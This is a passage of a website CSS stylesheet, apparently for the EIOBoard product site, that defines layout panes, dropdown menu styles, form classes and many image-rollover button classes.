}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}		
.box { 
  		background: #0055a5;
	 	margin: 0px 15px 0px 0px;
	 	color: #ffffff;
	 	font-size: 14px;
	 	text-transform: uppercase;
	 	font-weight: bold;
     		letter-spacing:1px;
}
s.boxtop { 
}
.boxtop div { 
  	height: 7px;
  font-size: 0; 
}
.boxbottom { 
}
.boxbottom div { 
  font-size: 0;
	height: 7px;
}
.boxcontent {
  padding: 0px 10px 0px 10px;
}

		
		
		h2.homecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #0055a5;
			color: #ffffff;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
		}
		
		h2.blackhomecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #000;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
			color: #FFFFFF;
		}	
		.homebody{
			margin: 0;
			padding:5px 10px 5px 0;
			border-top-width: 0px;
			border-top-style: solid;
			border-top-color: #CCCCCC;
		}
		.bluespan{
			background: none;
			padding:8px;
			text-decoration: none;
		}
		.blueheading{
			color: #ECECEC;
			font-size: 13px;
		}
		
	#subbody{
		margin-top:10px;
		float:right;
		width: 795px;
		min-height: 400px;
		}
	#subbodyfull{
		margin-top:10px;
		min-height: 400px;
		}
	
		
		.insidecontainer{
			  font-family: Arial, Helvetica, sans-serif;
	color: #003e96;
	margin: 0;
	padding: 0px 0px 6px 0px;
	font-size: 28px;
	line-height: 32px;
	letter-spacing: -1px;
	font-weight: none;
		}
		.blueheading{
			font-size: 16px;
			color: #123185;
			font-weight: normal;
		}
		.tourfont{
			font-size: 12px;
			font-weight: normal;
			padding:7px;}
	
	
/* ==========================
    CSS STYLES FOR JDMenu
   ==========================
*/

		ul.jd_menu, 
		ul.jd_menu_vertical {margin: 0px; padding: 0px; padding-bottom: 10px; list-style-type: none;

		}
		ul.jd_menu ul,ul.jd_menu_vertical ul {
			display: none;
	
		}
		ul.jd_menu li {
			float: left;
		}

/* -- Sub-Menus -- */
		ul.jd_menu ul,
		ul.jd_menu_vertical ul { 
			position: absolute; 
			display: none; 
			list-style-type: none; 
			margin: 0px; 
			padding: 1px 1px 1px 1px; 
			z-index: 10000;
}
		ul.jd_menu ul li,
		ul.jd_menu_vertical ul li {
			float: none;
			margin: 0px;
}
/*Upgrading DNN 7*/
/* Main Menu Background */
		ul.jd_menu { 
			margin-left: 0px; 
			margin-right: 0px; 
			margin-top: -1px; 
			text-align:left; 
			padding:0px 0px 0px 0px; 
}

/* Main Menu Verticle Brackground*/
		ul.jd_menu_vertical {
			width: 200px;
			height: auto;
			clear: both;
		}


/* Main Memu LEFT */
		ul.jd_menu li { 
			font-size: 12px; 
			cursor: pointer;
			list-style-type:none; 
			padding:12px 7px 10px 7px;  
			margin-right:1px; text-align:left; 
			background: #0055a5;}

/*Main Menu RIGHT*/
		ul.jd_menu a { 
			text-decoration: none; 
			font-family:Arial; 
			text-align:center; 
			color: #ffffff; 
			font-size:12px; 
			font-weight:bold; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/* Main Actice Menu*/
		ul.jd_menu li.activetab {
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}
		ul.jd_menu li.activetab a { 
			color:#ffffff; 
			text-decoration:none; 
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/*Main Hover Menu */
		ul.jd_menu li.jdm_hover{ 
			text-align:left;
}
		ul.jd_menu li.jdm_hover a {  
			color:#fff;
			text-decoration:none;
			text-align:center;
			background: #0055a5;
}

/*Main Menu Hover for Verticle
ul.jd_menu_vertical li.jdm_active,
ul.jd_menu_vertical li.jdm_hover { 
			padding-top: 1px; 
			border-top: 1px solid #70777D;
			border-left: 0px; 
			border-right: 0px;}*/


/*Sub Menu*/
		ul.jd_menu ul li a{
			font-size:11px; 
			font-weight:normal; 
			background:transparent; 
			text-decoration:none; 
			color:#834E00; 
			white-space: nowrap; 
			min-width:75px;}


/*Sub menu Dropdown Background*/
		ul.jd_menu ul {
			background: #22292f; 
}
		ul.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/* Sub Menu Left */
		ul.jd_menu ul li { 
			padding:3px 7px 3px 5px;  
			background:transparent; 
			border: none; 
			text-align:left;}

/* Sub Menu Right */
		ul.jd_menu li.jdm_hover ul li a { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background:#0055a5;
}
		ul.jd_menu li.jdm_active ul li a { 
			background:transparent; 
			padding:0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:12px; 
			font-weight:normal; 
			text-decoration:none;
	}

/* Sub Menu Hover */
		ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/*Sub Menu High Light*/
		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover a{ color:#fff;}

		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover a{ color:#fff;}  

		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff}  
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff;} 
		
	
	/*Referral Form*/	
		
		.mainreport
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: url(images/referralbackground.png);
		}		
		
			.freetrialform
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: none;
		}	
		
		.SubHeadR
		{
			vertical-align:top;
			font-size: 12px;
			font-weight: bold;
			color:#ffffff;
		}

		.ContactUsLabel
		{
			vertical-align:top;
			font-size: 14px;
			font-weight: bold;
			padding: 30px 30px 30px 30px;	
		}

			
		.ContactUsTextBox
		{
			font-size: 14px;
			font-weight: normal;
			font-color:#ffffff;			
			padding: 10px 10px 10px 10px;	
		}
		
		.frmreport
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.frmhead
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.freeform
		{
			vertical-align:top;
			align:center;
			padding: 0px 0px 0px 20px;	
		}
		
		.submitbutton
		{
			padding: 10px 0px 2px 0px;	
		}
		.submitbuttontrial
		{
			padding: 10px 0px 2px 30px;	
		}
		
		.errorred
		{
			color:#ff0000;
		}
	
	
	/*Submit Request Form*/	
		
		.submitrequestreport
		{
			vertical-align:top;
			padding: 0px 0px 50px 0px;
		}
		
		.requestSubHead
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 5px;
		}
		
			.requestSubHeadBlack
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 0px;
		}
				.requestSubHeadWhite
		{
			
			font-size: 12px;
			font-weight: bold;
			font-color: black;
			color:#000000;
			padding: 0px;
		}
		
		.requestfrmreport
		{
			vertical-align:top;
		}

		.RequestContactUsForm
		{
			padding: 20px 20px 20px 20px;
			vertical-align:top;
                        cellpadding: 10;
                        cellspacing: 10;
		}
		
		 .errorred
		{
			color:#ff0000;
		}	
			
		.requestnormaltextbox	
		{
			padding: 8px 30px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			font-color:#000;			
		}
		
		.myinfo
			{
			padding: 8px 20px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			color:#FFF;
		}
		
		
		.requestproduct
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#fff;
			vertical-align:top;
			padding: 0px 0px 0px 0px;
			
		}
			
			.producttextbox
		{
			border: black 0px solid;
			width:250px;
			border-collapse: collapse;
			background: none;
			font-size: 14px;
			font-weight: bold;
			color:#FFF;
			cell-padding:5px;
			padding-bottom:20px;
		}	
			
			
/*Right side sub Menu ECMMenu2 */

.ecmmenu2{
	background:;
	width: 960px;
	border: # 0px solid;
	curser:pointer;
	margin-right:0px;

}



.subheader{
	Background:#;
	border-bottom: #000 1px solid;
	font-size:12px;
	font-weight:bold;
	cursor:pointer;
	
	height: 20px;

	padding-top:4px;
}

.subheader A {color: #000;TEXT-DECORATION:none;cursor:pointer},
.subheader A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.subheader A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.submenu{
background:;
display: block;
height: 26px;
margin-left:0px;
padding: 0px 0px 0px 0px;

width:100;
curser:pointer;
vertical-align:bottom;
}

.submenu A {color: #00F;TEXT-DECORATION:none;cursor:pointer},
.submenu A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.submenu A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.hide{
display: none;
curser:pointer;
}


.show{
display: block;
curser:pointer;
}


/* ROLLOVERS for Solutions Page */
/* large screen display rollover */
.largescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/largescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.largescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.largescreen img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.largescreen a:hover 
{
color:#FFF;
}
.largescreen a:hover img
{
visibility:hidden;
}
.largescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* fingerprint rollover */
.fingerprint
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/fingerprint2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.fingerprint a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;
}
.fingerprint img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.fingerprint a:hover 
{
color:#FFF;
}
.fingerprint a:hover img
{
visibility:hidden;
}
.fingerprint span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Hospital rollover */
.Hospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Hospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Hospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Hospital a:hover 
{
color:#FFF;
}
.Hospital a:hover img
{
visibility:hidden;
}
.Hospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Hospital rollover */
.School
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/School2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.School a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.School img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.School a:hover 
{
color:#FFF;
}
.School a:hover img
{
visibility:hidden;
}
.School span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* OFFICE rollover */
.Office
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/OfficeBuilding2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Office a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Office img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Office a:hover 
{
color:#FFF;
}
.Office a:hover img
{
visibility:hidden;
}
.Office span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* attendance rollover */
.attendance
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/TimeAttendance2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.attendance a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.attendance img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.attendance a:hover 
{
color:#FFF;
}
.attendance a:hover img
{
visibility:hidden;
}
.attendance span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* Physicians rollover */
.physicians
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.physicians a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.physicians img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.physicians a:hover 
{
color:#FFF;
}
.physicians a:hover img
{
visibility:hidden;
}
.physicians span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* ROLL CALL rollover */
.rollcall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EmergencyRollCall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.rollcall a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.rollcall img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.rollcall a:hover 
{
color:#FFF;
}
.rollcall a:hover img
{
visibility:hidden;
}
.rollcall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* physiciansments rollover */
.implement
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/implement2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.implement a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.implement img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.implement a:hover 
{
color:#FFF;
}
.implement a:hover img
{
visibility:hidden;
}
.implement span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Pre-emptive rollover */
.preemptive
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/pre-emptive2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.preemptive a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.preemptive img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.preemptive a:hover 
{
color:#FFF;
}
.preemptive a:hover img
{
visibility:hidden;
}
.preemptive span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}


/* Pre-emptive rollover */
.roi
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/roi2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.roi a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.roi img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.roi a:hover 
{
color:#FFF;
}
.roi a:hover img
{
visibility:hidden;
}
.roi span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* EIOBoard-Hosted Install rollover */
.EHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EIOBoardHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.EHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.EHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.EHosted a:hover 
{
color:#FFF;
}
.EHosted a:hover img
{
visibility:hidden;
}
.EHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* EIOBoard-Hosted Install rollover */
.CHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/CustomerHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.CHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.CHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.CHosted a:hover 
{
color:#FFF;
}
.CHosted a:hover img
{
visibility:hidden;
}
.CHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* FreeTrial rollover */
.FreeTrial
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/FreeTrial2.png') no-repeat;
white-space: nowrap;
display: block;
width: 400px;
height: 34px;
margin: 0;
padding: 0;
}
.FreeTrial a
{
display: block;
color: #000000;
font-size: 11px;
width: 400px;
height: 34px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.FreeTrial img
{
width: 400px;
height: 34px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.FreeTrial a:hover 
{
color:#FFF;
}
.FreeTrial a:hover img
{
visibility:hidden;
}
.FreeTrial span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* rollover */
.cssnav
{
position: relative;
background: url('images/readmoreP.png') no-repeat;
white-space: nowrap;
display: block;
width: 150px;
height: 44px;
margin: 0;
padding: 0;
}
.cssnav a
{
display: block;
color: #000000;
font-size: 11px;
width: 99px;
height: 30px;
display: block;
float: left;
color: #666;
text-decoration: none;
}
.cssnav img
{
width: 99px;
height: 30px;
border: 0;
}


* html a:hover
{

visibility:visible
}

.cssnav a:hover 
{
color:#000;
}
.cssnav a:hover img
{
visibility:hidden;
}

.cssnav span
{

position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Larger Button main page rollover 2 */
.cssnav2
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/LearnMoreButtonP.png') no-repeat;
white-space: nowrap;
display: block;
width: 158px;
height: 39px;
margin: 0;
padding: 0;
}

.cssnav2 a
{
display: block;
color: #000;
font-size: 14px;
width: 158px;
height: 39px;
display: block;
float: left;
color: #666;
text-decoration: none;

}

.cssnav2 img
{
width: 158px;
height: 39px;
border: 0;
}

* html a:hover
{

visibility:visible
}

.cssnav2 a:hover 
{
color:#000;
}
.cssnav2 a:hover img
{
visibility:hidden;
}

.cssnav2 span
{

position: absolute;
left: 24px;
top: 8px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	

/* KIOSK HELP GUIDES*/

/* Kiosk Install rollover */
.kioskinstall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskinstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskinstall a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskinstall img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskinstall a:hover 
{
color:#FFF;
}
.kioskinstall a:hover img
{
visibility:hidden;
}
.kioskinstall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* Kiosk Basic Install rollover */
.kioskbasic
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskbasic2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskbasic a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskbasic img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskbasic a:hover 
{
color:#FFF;
}
.kioskbasic a:hover img
{
visibility:hidden;
}
.kioskbasic span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 




/* Kiosk Large Screen rollover */
.kiosklargescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kiosklargescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kiosklargescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kiosklargescreen img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kiosklargescreen a:hover 
{
color:#FFF;
}
.kiosklargescreen a:hover img
{
visibility:hidden;
}
.kiosklargescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			
	
	
	
/* Kiosk Guest Login Guide rollover */
.kioskguest
{
position: relative;
background: url('images/kioskguest2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskguest a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskguest img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskguest a:hover 
{
color:#FFF;
}
.kioskguest a:hover img
{
visibility:hidden;
}
.kioskguest span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			




/* Products Page FEATURES Rollovers */
.features
{
position: relative;
background: url('images/SoftwareAddOns2.png') no-repeat;
white-space: nowrap;
display: block;
width: 87px;
height: 100px;
margin: 0;
padding: 0;
}
.features a
{
display: block;
color: #000000;
font-size: 11px;
width: 87px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.features img
{
width: 87px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.features a:hover 
{
color:#FFF;
}
.features a:hover img
{
visibility:hidden;
}
.features span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HARDWARE Rollovers */
.hardware
{
position: relative;
background: url('images/Hardware2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hardware a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hardware img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hardware a:hover 
{
color:#FFF;
}
.hardware a:hover img
{
visibility:hidden;
}
.hardware span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products SOLUTIONS Rollovers */
.solutions
{
position: relative;
background: url('images/Solutions2.png') no-repeat;
white-space: nowrap;
display: block;
width: 134px;
height: 100px;
margin: 0;
padding: 0;
}
.solutions a
{
display: block;
color: #000000;
font-size: 11px;
width: 134px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solutions img
{
width: 134px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solutions a:hover 
{
color:#FFF;
}
.solutions a:hover img
{
visibility:hidden;
}
.solutions span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.hosting
{
position: relative;
background: url('images/hosting2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hosting a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hosting img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hosting a:hover 
{
color:#FFF;
}
.hosting a:hover img
{
visibility:hidden;
}
.hosting span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.punch
{
position: relative;
background: url('images/punch2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.punch a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.punch img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.punch a:hover 
{
color:#FFF;
}
.punch a:hover img
{
visibility:hidden;
}
.punch span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products COMPARE INTERFACES Rollovers */
.comparison
{
position: relative;
background: url('images/compare2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.comparison a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.comparison img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.comparison a:hover 
{
color:#FFF;
}
.comparison a:hover img
{
visibility:hidden;
}
.comparison span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						




/* Products Solutions Rollovers */
.solution
{
position: relative;
background: url('images/solutionsrollover2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.solution a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solution img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solution a:hover 
{
color:#FFF;
}
.solution a:hover img
{
visibility:hidden;
}
.solution span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	





/* Products HOSTING Rollovers */
.freetrialeioboard
{
position: relative;
background: url('images/freetrialeioboard2.png') no-repeat;
white-space: nowrap;
display: block;
width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialeioboard a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialeioboard img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialeioboard a:hover 
{
color:#FFF;
}
.freetrialeioboard a:hover img
{
visibility:hidden;
}
.freetrialeioboard span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HOSTING Rollovers */
.freetrialcustomer
{
position: relative;
background: url('images/freetrialcustomer2.png') no-repeat;
white-space: nowrap;
display: block;
